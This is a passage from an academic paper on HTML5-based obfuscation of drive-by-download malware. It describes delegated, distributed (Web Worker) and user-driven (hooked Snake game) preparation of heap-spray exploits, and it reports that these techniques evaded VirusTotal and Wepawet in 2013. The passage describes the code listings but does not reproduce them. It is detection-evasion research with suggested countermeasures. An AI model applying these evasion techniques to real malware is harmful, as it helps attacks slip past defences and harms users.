The delegated preparation technique assumes that portions of malware, referred to as malware chunks, are stored on a malicious server and can be retrieved, for example, by means of the WebSocket protocol. A malware chunk may be a single instruction, a set of instructions, a piece of hex-encoded payload, a precomputed value and so on. In the example presented below the malicious web page uses the HTML5 WebSocket API in order to establish a TCP connection with the server. The server sends back to the malicious webpage a series of malware chunks that are differently processed based on the specific storage API.

Listing [4](#page-40-0) shows a basic implementation of the delegated preparation technique (for sake of clarity some details have been omitted and self-explanatory variable names have been chosen). It is assumed that each malware chunk is a single instruction of the original malware. First, a connection with the malicious server is opened (line [2\)](#page-40-1). On the reception of a message (line [3\)](#page-40-2), the received chunk is stored in a local database (line [7\)](#page-40-3). Once the connection is closed by the server (line [11\)](#page-40-4), the full code is reassembled by means of a single call to theGROUP\_CONCAT() function of SQLite (line [14\)](#page-40-5), which transparently returns the concatenation of all the stored values.

As shown in the previous example, the use of the WebSQL API enables to assemble the malware in a transparent way, thus completely avoiding any string manipulations. Currently, the WebSQL API specification is being supported by Webkit-based browsers, such as Google Chrome, Apple Safari and Opera. In case the target browser does not support Web SQL APIs (e.g., Mozilla Firefox), Web Storage  $([44])$  $([44])$  $([44])$  or Indexed DB  $([43])$  $([43])$  $([43])$  could be leveraged instead. Listing [5](#page-41-0) shows a possible implementation of the previous attack by using the Indexed DB API. As for the previous case, on the reception of a message the chunk is stored on the local database (Line [11\)](#page-41-1). When the connection is closed by the server, a cursor is used in order to step through all the values in the object store (Line [17\)](#page-41-2). The onsuccess() callback (Line [19\)](#page-41-3) is called for each chunk in the object store, which can be processed as consequence (e.g. passed to eval()). Also in this case, no string manipulation is performed.

Another HTML5 API that can be used for the delegated preparation is Blob, or BlobBuilder in older browser versions. Both APIs can be leveraged to transparently concatenate a series of strings without using any suspicious string manipulation functions. An example is shown in Listing [6,](#page-42-0) where a BlobBuilder object is used to reassemble a hex-encoded payload obtained by means of a WebSocket connection. In more details, the chunks returned by the server are progressively appended to a BlobBuilder object (line [12\)](#page-42-1). When the server closes the connection, the complete blob is reassembled by means of the getBlob() function (line [17\)](#page-42-2). The content of the blob is subsequently read and merged in a single string by means of the FileReader API (line [24\)](#page-42-3). Finally, the resulting payload is processed (line [19\)](#page-42-4). Even in this case no string manipulation functions have been used.# 6.3 Experiment 2: Evasion Through Distributed Preparation

The basic idea of this technique is to obfuscate the malicious code by delegating the execution of different parts of a same malware to different dedicated threads. It can be accomplished by leveraging the Web Worker API supported by most of recent browsers. A graphical representation of the example presented in this section is described through the tree diagram in Figure [1.](#page-27-0) The web workers are represented by nodes and the dependency correlations among web workers are represented by edges. In more details, two web workers ww1 and ww2 are used to retrieve the payload. They do not have any correlation, therefore can be concurrently executed (same level). After their termination, ww3 is activated in order to perform the heap spray (see Section [2\)](#page-5-0) . Clearly, this step depends on the output of ww1 and ww2. As consequence, ww3 can only start once the execution of its children is terminated. The memory corruption data is generated by ww4, which finally triggers the exploit. Synchronization among web workers can be managed by means of JavaScript events. It is worth noting that the malware execution path could be more complex of that presented in Figure [1](#page-27-0) and can be generalized in a graph.

A basic implementation of this example is presented in Listing [7.](#page-43-0) The attack discussed in Section [2](#page-5-0) is used as base malware. At runtime, the malicious page instantiates two web workers (ww1 at line  $4$  and ww2 at line [12\)](#page-43-2), each responsible for delivering a piece of the payload. They are concurrently executed since their tasks are independent each other. When a web worker terminates its work, the generated data is extracted from the received message (line [5](#page-43-3) and line [13\)](#page-43-4) and its termination is signaled by means of a Terminated event. The execution of ww3 is triggered once all the required parameters have been obtained (line  $20$ ). The third web worker is responsible for executing the heap spray. Afterwards, the code aimed to trigger the exploit is executed (line [27\)](#page-43-6). The exploit data<span id="page-27-0"></span>



is generated by means of a last web worker (line [31\)](#page-43-7), ww4, which returns the series of blocks used to overwrite the memory referenced by the dangling pointer (line [36\)](#page-43-8). Finally, the memory error is triggered (line [40\)](#page-43-9).

The concurrent preparation technique can be recursively adopted by leveraging nested web workers (currently supported only by Firefox). Listing [8](#page-44-0) shows a possible implementation of ww3 based on nested web workers. The procedure is divided into three phases, each performed by a dedicated web worker. In particular, ww3a is in charge of generating the padding data, which is in turn passed to ww3b together with the payload (line  $8$ ). At this point, ww3b can use these parameters in order to assemble the spray block. The last step is performed by ww3c (line [15\)](#page-44-2), which generates a random variable containing the spray data. Once the spray is complete, the termination is signaled to the main thread (line [25\)](#page-44-3). Despite ww3a, ww3b and ww3c must be executed in sequence since depending each others, multiple instances of ww3 can be executed in parallel in order to speed-up the procedure.# 6.4 Experiment 3: Evasion Through User-driven Preparation

The user-driven technique is based on the idea that the execution of a malware can be associated to the interaction of the user with a web page. Any webbased attack can be straightforwardly adapted to this pattern. Technically, the execution of a specific block of instructions is associated to the occurrence of a particular event triggered by the user. Only one (or a small subset) of all the possible sequences of actions being practicable by the user leads to the full execution of the malware. The effectiveness of this attack relies on the fact that it not only leverages technical tricks but also human factors, which are difficultly reproducible by means of an automated program like a client honeypot. While this approach is not strictly related to HTML5, such technology introduces lot of functionalities which can be leveraged to realize the user-driven technique.

Clearly, a difficulty of this technique consists in inducting the victim to perform the exact sequence of actions leading to the execution of the malware. The example discussed below shows how a common browser game can be adapted to this purpose. In particular, this makes use of a simple version of the famous Snake game (available at [\[33\]](#page-37-8)) which is implemented by means of the Canvas API [\[46\]](#page-38-10). The canvas is used to draw the plane in which the snake moves, and the direction of the snake can be changed by the user through the direction keys. The canvas is refreshed at progressive time intervals (ticks). The example leverages two functions defined in the original source code: changeDirection() and updateScore(). The first is in charge of updating the direction of the snake and is called whenever a keystroke occurs. The second function is called whenever the snake catches some food in order to update the user's score. Thus, by playing the game, the unaware user drives the correct execution of the malware.

As shown in Listing [9,](#page-45-0) a hook has been inserted at the beginning of the changeDirection() function which performs a call to the spray\_step() procedure. This performs a single step of the heap spray. It is worth noting that this procedure can be obfuscated, in turn, by means of the delegated preparation or the concurrent preparation. The heap spray remains quite effective since it is executed within a short time, because a new handle to the keydown event is created at each tick without cleaning the previous handles (it is an imperfection of the original code). It results in multiple calls of the changeDirection() function whenever a key is pressed. When the heap spray is done, a global flag bonus is set.

A hook has been inserted at the end of the updateScore() function, which is in charge of triggering the vulnerability. It is worth noting that the bonus and the score parameters are checked before performing the call to the run() function. In such a way, the malware execution proceeds only whether (1) the heap spray has been completed successfully and  $(2)$  the user's score is above a certain threshold. This last requirement would ensure that the player is really a human.

#### 6.5 Analysis and Reports

A victim machine has been set-up in order to carry out the validation procedure. In a first phase, we prepared a set of web pages, each containing one of the chosen malware codes, then we verified that the selected malware detection systems correctly classified such pages as malicious. In a second phase, we used the same detection systems to surf the web pages containing the malware rewritten using the novel obfuscation techniques. For each malware, we wrote five different variants based on the three techniques documented in Section [5.](#page-14-0) As discussed before, the tests have been carried out by using VirusTotal, for on-line static and dynamic analysis, and Wepawet, for off-line dynamic analysis. In case of multiple resources constituting the malware, each file has been separately sent to VirusTotal for analysis. In the case of Wepawet, only the URL to the mainpage has been submitted. Since the implementation of the systems used for the analysis is continuously evolving, which influences the effectiveness of detecting new malware, it is important to highlight that all the experiments have been conducted between February and April 2013.

<span id="page-30-0"></span>Table 2: VirusTotal detection ratio on the sample malware set

| Malware | Detection ratio |  |
|---------|-----------------|--|
|         | 11/46           |  |
| в       | 31/46           |  |
| C.      | 30/46           |  |
|         | 28/46           |  |

Table [2](#page-30-0) summarizes the detection ratio given by VirusTotal in the first phase for each sample malware in Table [1,](#page-22-0) while Table [3](#page-31-1) summarizes the results of the analysis performed by Wepawet on the same malware set. As it can be clearly seen, VirusTotal which, we recall, makes uses of 46 different (mostly static) detection systems, and Wepawet were always able to correctly identify the analyzed code as malicious. It is worth recalling that the malware samples were equipped with simple proof-of-concept payloads (such as the execution of the calc.exe program). Clearly, the use of more complex payloads can only determine an increase of the detection rate of static analyzers. Conversely, the effectiveness of the obfuscation techniques presented in this work does not depend on the complexity/length of the original malware.

We turn out now our attention to the second phase of the experimentation. Here, all the malware codes rewritten using our techniques have always been able to evade detection, either when analyzed with VirusTotal or Wepawet, even if for different reasons. As expected, VirusTotal was able to classify as malicious only codes where a significant part of the original malware, like entire shellcodes or exploit patterns, was in the same place. This seems to be mainly due to the| Malware | <b>Classification Result</b> |
|---------|------------------------------|
|         | malign                       |
| В       | malign                       |
| C       | malign                       |
|         | malign                       |

<span id="page-31-1"></span>Table 3: Wepawet results on the sample malware set

limitations of the static approach employed by most of the detection systems used by VirusTotal, as a page is classified as malicious if it matches, within a certain threshold, with a previously-known signature. Even the sandbox-based products used by VirusTotal were not able to detect the threat, most likely due to the limitations of the high-interaction honeyclients discussed in Section [3.](#page-6-0) Such a problem should not affect Wepawet, as it employs a completely dynamic approach based on emulation to establish if a code contains a malware. Despite this, Wepawet always failed in classifying as malicious our code. A careful analysis revealed that this behavior was probably due to the module used by Wepawet to emulate the execution of JavaScript code, which is apparently not able to interpret the HTML5 APIs leveraged by our obfuscation patterns. As consequence, Wepawet did not uncover the modified attacks unless a significant part of the malware code (e.g. the exploit) was in the main web page.

# <span id="page-31-0"></span>7 Conclusions

In this article we presented three obfuscation techniques that leverage on some functionalities of the HTML5 related standards. These techniques can be used to write drive-by download malware able to evade either static or dynamic detection systems. We have experimentally assessed the effectiveness of our techniques by using them to rewrite and analyze a reference set of web malware. Our results show that, to the best of the detection systems publicly availablenowadays, our techniques seem to succeed in preventing the detection of the malware.

This result was expected when speaking of static detection systems. The approach used by these systems to identify malicious code is typically based on matching an input code against a database of malware patterns (signatures). Since the patterns we were experimenting are still unknown to the existing static detection systems, they went undetected. We have got the same results event when experimenting with semi-static detection systems. These systems implement a blended approach by mixing the signature-based technique with more advanced techniques like heuristics and statistical features to distinguish between benign and malign tools. Despite this, the semi-static detection systems employed in our experiments were unable to detect the tested malware. Finally, the experimented obfuscation techniques were also able to deceive, in our tests, dynamic detection systems. This may be surprising as these systems are able to detect a malware not by its code but according to its behavior. A further investigation revealed that this failure was due to the inability of these systems to recognize and deal with HTML5 related primitives. Thus, a first countermeasure would be to update existing dynamic detection systems with the support for HTML5 related primitives. This would make it possible to determine if the dynamic approach is able to correctly detect malware obfuscated with our techniques. We also provided several hints about the other countermeasures that could be put in practice in order to counter our techniques. As a more general consideration, as far as new web-related technologies increase the range of possibilities for web applications, there is a urgent need of hardening the standard level of security of web browsers as well as increasing the public awareness about the potential dangers of running untrusted web applications.## <span id="page-33-7"></span>References

- [1] Ahmed Obied. Internet Explorer Aurora Exploit. http://www.exploitdb.com/exploits/11167/, 2010.
- <span id="page-33-3"></span>[2] AV-TEST. The Independent IT-Security Institute: 2011. http://www.avtest.org/en/tests/award/2011/, 2012.
- <span id="page-33-4"></span>[3] Blake Hartstein. Jsunpack - a Generic JavaScript Unpacker. http://jsunpack.jeek.org/, 2011.
- <span id="page-33-1"></span>[4] Stephen Bradshaw. The Grey Corner: Heap Spray Exploit Tutorial: Internet Explorer Use After Free Aurora Vulnerability. http://www.thegreycorner.com/2010/01/heap-spray-exploit-tutorialinternet.html, 2010.
- <span id="page-33-6"></span>[5] David Brumley, Cody Hartwig, Zhenkai Liang, James Newsome, Dawn Song, and Heng Yin. Automatically identifying trigger-based behavior in malware. In Wenke Lee, Cliff Wang, and David Dagon, editors, Botnet Detection, volume 36 of Advances in Information Security, pages 65–88. Springer US, 2008.
- <span id="page-33-5"></span>[6] Davide Canali, Marco Cova, Giovanni Vigna, and Christopher Kruegel. Prophiler: a Fast Filter for the Large-scale Detection of Malicious Web Pages. In Proceedings of the 20th International Conference on World Wide Web, WWW '11, pages 197–206, New York, NY, USA, 2011. ACM.
- <span id="page-33-2"></span>[7] Corelan Team. Exploit Writing Tutorial part 11 : Heap Spraying Demystified. https://www.corelan.be/index.php/2011/12/31/exploitwriting-tutorial-part-11-heap-spraying-demystified/, 2011.
- <span id="page-33-0"></span>[8] Marco Cova, Christopher Kruegel, and Giovanni Vigna. Detection and analysis of drive-by-download attacks and malicious javascript code. In Pro-ceedings of the 19th International Conference on World Wide Web, WWW '10, pages 281–290, New York, NY, USA, 2010. ACM.

- <span id="page-34-3"></span>[9] Charles Curtsinger, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Zozzle: Low-overhead Mostly Static JavaScript Malware Detection. In Proceedings of the Usenix Security Symposium, pages 3–3, August 2011.
- <span id="page-34-1"></span>[10] d0c s4vage. Insecticides Don't Kill Bugs, Patch Tuesdays Do. http://d0cs4vage.blogspot.it/2011/06/insecticides-dont-kill-bugspatch.html, 2011.
- <span id="page-34-2"></span>[11] Angelo Dell'Aera. Thug. http://buffer.github.com/thug/, 2012.
- <span id="page-34-0"></span>[12] Manuel Egele, Engin Kirda, and Christopher Kruegel. Mitigating Drive-By Download Attacks: Challenges and Open Problems. In Jan Camenisch and Dogan Kesdogan, editors, iNetSec 2009 Open Research Problems in Network Security, volume 309 of IFIP Advances in Information and Communication Technology, pages 52–62. Springer Boston, 2009.
- <span id="page-34-5"></span>[13] Manuel Egele, Theodoor Scholte, Engin Kirda, and Christopher Kruegel. A Survey on Automated Dynamic Malware-analysis Techniques and Tools. ACM Comput. Surv., 44(2):6:1–6:42, March 2008.
- <span id="page-34-6"></span>[14] Dan Fleck, Arnur Tokhtabayev, Alex Alarif Alarif, Angelos Stavrou, and Tomas Nykodym. Pytrigger: A system to trigger & extract user-activated malware behavior. In Proceedings of the 8th ARES Conference, 2013.
- <span id="page-34-4"></span>[15] Malay Ganai, Dongyoon Lee, and Aarti Gupta. Dtam: dynamic taint analysis of multi-threaded programs for relevancy. In Proceedings of the ACM SIGSOFT 20th International Symposium on the Foundations of Software Engineering, FSE '12, pages 46:1–46:11, New York, NY, USA, 2012. ACM.- <span id="page-35-0"></span>[16] Claudio Guarnieri, Alessandro Tanasi, Jurriaan Bremer, and Mark Schloesser. Automated Malware Analysis - Cuckoo Sandbox. http://www.cuckoosandbox.org/about.html, 2012.
- <span id="page-35-5"></span>[17] Steve Hanna, Eui Chul, Devdatta Akhawe, Arman Boehm, and Prateek Saxena. The Emperor's New APIs: On the (In) Secure Usage of New Client-side Primitives. csberkeleyedu, 2010.
- <span id="page-35-2"></span>[18] Mario Heiderich, Tilman Frosch, and Thorsten Holz. IceShield: Detection and Mitigation of Malicious Websites with a Frozen DOM. In Proceedings of the 14th International Conference on Recent Advances in Intrusion Detection, RAID'11, pages 281–300, Berlin, Heidelberg, 2011. Springer-Verlag.
- <span id="page-35-6"></span>[19] N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities. In Security and Privacy, 2006 IEEE Symposium on, pages 6 pp.–263, 2006.
- <span id="page-35-1"></span>[20] Alexandros Kapravelos, Marco Cova, Christopher Kruegel, and Giovanni Vigna. Escape from monkey island: evading high-interaction honeyclients. In Proceedings of the 8th International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment, DIMVA'11, pages 124– 143, Berlin, Heidelberg, 2011. Springer-Verlag.
- <span id="page-35-3"></span>[21] Hyoung Chun Kim, Young Han Choi, and Dong Hoon Lee. JsSandbox: A Framework for Analyzing the Behavior of Malicious JavaScript Code using Internal Function Hooking. TIIS, 6(2):766–783, 2012.
- <span id="page-35-4"></span>[22] Clemens Kolbitsch, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Rozzle: De-Cloaking Internet Malware. In IEEE Symposium on Security and Privacy, pages 443–457, May 2012.- <span id="page-36-3"></span>[23] P. Likarish, Eunjin Jung, and Insoon Jo. Obfuscated Malicious JavaScript Detection Using Classification Techniques. In Malicious and Unwanted Software (MALWARE), 2009 4th International Conference on, pages 47– 54, 2009.
- <span id="page-36-5"></span>[24] Aleksandr Matrosov. Nuclear Pack Exploit Kit Plays with Smart Redirection. http://www.welivesecurity.com/2012/04/05/blackhole-exploit-kitplays-with-smart-redirection/, April 2012.
- <span id="page-36-7"></span>[25] Matteo Memelli. Internet Explorer 6, 7, 8 Memory Corruption 0day Exploit. http://www.exploit-db.com/exploits/15421/, 2010.
- <span id="page-36-2"></span>[26] Jose Nazario. PhoneyC: a Virtual Client Honeypot. In Proceedings of the 2nd USENIX Conference on Large-scale Exploits and Emergent Threats: Botnets, Spyware, Worms, and more, LEET'09, pages 6–6, Berkeley, CA, USA, 2009. USENIX Association.
